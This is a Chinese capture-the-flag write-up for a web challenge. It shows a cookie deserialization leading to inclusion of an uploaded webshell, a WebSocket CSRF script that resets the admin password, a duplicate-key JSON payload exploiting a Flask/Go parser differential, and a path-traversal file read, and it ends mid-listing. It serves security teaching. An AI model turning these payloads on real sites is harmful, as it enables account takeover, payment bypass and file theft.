原题改的:https://cloud.tencent.com/developer/article/1717668
首先是www.zip源码泄露
![https://tuchuang.huamang.xyz/img/image-20220731203952360.png]()
先看config.inc.php这里有spl_autoload_register(),这个函数是会加载inc文件的
这里会检测cookie,如果有userfile的话,会进行反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
|
<?php
spl_autoload_register();
error_reporting(0);
function e($str){
return htmlspecialchars($str);
}
$userfile = empty($_COOKIE["userfile"]) ? [] : unserialize($_COOKIE["userfile"]);
?>
<p>
<a href="/index.php">Index</a>
<a href="/showfile.php">files</a>
</p>
|
这里有文件上传的功能,我们可以上传一个inc文件里面是一句话木马,这里我们把文件名放进cookie里面构造一个序列化数据即可
![https://tuchuang.huamang.xyz/img/image-20220802140604182.png]()
把cookie替换,成功通过spl_autoload_register()包含
![https://tuchuang.huamang.xyz/img/image-20220802140645488.png]()
直接上传phar文件,发现是可以解析的
![https://tuchuang.huamang.xyz/img/image-20220802140746474.png]()
![https://tuchuang.huamang.xyz/img/image-20220802140756981.png]()
目录扫描到下面结果
![https://tuchuang.huamang.xyz/img/image-20220802140954044.png]()
扫到一个buy,测试一下需要post发包,然后需要admin
![https://tuchuang.huamang.xyz/img/image-20220802141024717.png]()
看起来是需要拿到admin的权限,然后去这里发包拿flag
进去里面发现有个修改密码的功能点,还有个报告bug的功能点,这组合起来就是一个csrf的利用了
这里修改密码是要ws发包过去的,我直接对着题目的js做了一点修改然后放到服务器
一开始一直没成功,后来发现可能得用内网的地址,刚好题目给了docker部署的命令,所以知道端口是8888
![https://tuchuang.huamang.xyz/img/image-20220802144443674.png]()
构造如下的csrf脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
<script>
var ws = null;
var host = "127.0.0.1:8888"
var url = "ws://" + host + "/bot";
ws = new WebSocket(url);
ws.onopen = function (event) {
console.log('connection open!')
var msg = "changepw 123";
ws.send(msg);
console.log('changepw')
}
ws.onmessage = function (ev) {
botsay(ev.data);
};
ws.onerror = function () {
console.log("connection error");
};
ws.onclose = function () {
console.log("connection close!");
};
</script>
|
修改密码进入后,发现有个购买界面,这里的钱只够购买hint,下载到是源码
![https://tuchuang.huamang.xyz/img/image-20220802144545699.png]() app.py
app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
@app.route("/buy", methods=['POST'])
def buy():
if not session:
return redirect('/login')
elif session['user'] != 'admin':
return "you are not admin"
else :
result = {}
data = request.get_json()
product = data["product"]
for i in product:
if not isinstance(i["id"],int) or not isinstance(i["num"],int):
return "not int"
if i["id"] not in (1,2):
return "id error"
if i["num"] not in (0,1,2,3,4,5):
return "num error"
result[i["id"]] = i["num"]
sql = "select money,flag,hint from qwb where username='admin'"
conn = sqlite3.connect('/root/py/test.db')
c = conn.cursor()
cursor = c.execute(sql)
for row in cursor:
if len(row):
money = row[0]
flag = row[1]
hint = row[2]
data = b'{"secret":"xxxx","money":' + str(money).encode() + b',' + request.get_data()[1:] #secret已打码
r = requests.post("<http://127.0.0.1:10002/pay>",data).text
r = json.loads(r)
if r["error"] != 0:
return r["error"]
money = int(r["money"])
hint = hint + result[1]
flag = flag + result[2]
sql = "update qwb set money={},hint={},flag={} where username='admin'".format(money,hint,flag)
conn = sqlite3.connect('/root/py/test.db')
c = conn.cursor()
try:
c.execute(sql)
conn.commit()
except Exception as e:
conn.rollback()
c.close()
conn.close()
return "database error"
return "success"
|
pay.go
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
package main
import (
"github.com/buger/jsonparser"
"fmt"
"net/http"
"io/ioutil"
"io"
)
func pay(w http.ResponseWriter, r *http.Request) {
var cost int64 = 0
var err1 int64 = 0
json, _ := ioutil.ReadAll(r.Body)
secret, err := jsonparser.GetString(json, "secret")
if err != nil {
fmt.Println(err)
}
if secret != "xxxx"{ //secret已打码
io.WriteString(w, "{\\"error\\": \\"secret error\\"}")
return
}
money, err := jsonparser.GetInt(json, "money")
if err != nil {
fmt.Println(err)
}
_, err = jsonparser.ArrayEach(
json,
func(value []byte, dataType jsonparser.ValueType, offset int, err error) {
id, _ := jsonparser.GetInt(value, "id")
num, _ := jsonparser.GetInt(value, "num")
if id == 1{
cost = cost + 200 * num
}else if id == 2{
cost = cost + 1000 * num
}else{
err1 = 1
}
},
"product")
if err != nil {
fmt.Println(err)
}
if err1 == 1{
io.WriteString(w, "{\\"error\\": \\"id error\\"}")
return
}
if cost > money{
io.WriteString(w, "{\\"error\\": \\"Sorry, your credit is running low!\\"}")
return
}
money = money - cost
io.WriteString(w, fmt.Sprintf("{\\"error\\":0,\\"money\\": %d}", money))
}
func main() {
mux := http.NewServeMux()
mux.HandleFunc("/pay", pay)
http.ListenAndServe(":10002", mux)
}
|
一个go和python联合的题目,大概的逻辑是这样
通俗点讲,python是用来发货的,go是用来付款的,python发货前会通过go来进行付款校验
所以我们要获取flag,就得让python发货,而go不进行付款
这里就有两个思路:
- go的整数溢出
- python的flask和go的jsonparser对于json同名数据的不同处理
这里的cost的定义为int64
最后生成cost的时候,我们传入num,然后计算cost去进行判断
1
2
3
4
5
6
7
|
if id == 1{
cost = cost + 200 * num
}else if id == 2{
cost = cost + 1000 * num
}else{
err1 = 1
}
|
这里我们num传入很大的值,就会溢出,导致cost会小于money,这样就成功过了go
这里我搭建了一个本地的环境
1
2
3
4
5
6
7
8
9
10
11
|
from flask import request,Flask
app = Flask(__name__)
@app.route("/buy", methods=['POST'])
def buy():
data = request.get_json()
product = data["product"]
return str(product)
if __name__ == "__main__":
app.run(debug="on",port=10000)
|
可以看到,如果出现了同一个键的json数据,flask里面的get_json会取最后的
![https://tuchuang.huamang.xyz/img/image-20220802152526801.png]()
再看go的jsonparser
1
2
3
4
5
6
7
8
|
package main
import "github.com/buger/jsonparser"
data := []byte(`{"id":1,"id":2}`)
id := jsonparser.GetString(data, "id")
print(id)
|
这里却是取的前者
![https://tuchuang.huamang.xyz/img/image-20220802152622907.png]()
所以这里他们解析json的方式会不一样,那么我们传入这样的参数
1
|
{"product":[{"id":1,"num":0},{"id":2,"num":0}],"product":[{"id":1,"num":0},{"id":2,"num":1}]}
|
这里python收到以后,会取后者,也就是flag的num为1,而go会取前者,也就是flag的num为0
这个意思就是,python会发货,但是go并不会花钱,达到购买的效果
![https://tuchuang.huamang.xyz/img/image-20220802152859262.png]()
![https://tuchuang.huamang.xyz/img/image-20220802152907019.png]()
首先是一个文件读取的漏洞,但是要求读取的文件里面必须有demo或者host
那么我们就可以这样做
1
|
/showfile.php?f=./demo/../index.php
|
读取到下面的文件
index.php
1
2
3
4
5
6
7
|
<?php
$upload = md5("2022qwb".$_SERVER['REMOTE_ADDR']);
@mkdir($upload, 0333, true);
if(isset($_POST['submit'])) {
include 'upload.php';
}
?>
|
upload.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
<?php
error_reporting(0);
require_once('class.php');
if(isset($_SESSION)){
if(isset($_GET['fname'])?!empty($_GET['fname']):FALSE){
$_FILES["file"]["name"] = $_GET['fname'];
}
$upload = new Upload();
$upload->upload();
}else {
die("<p class='tip'>guest can not upload file</p>");
}
?>
|
class.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
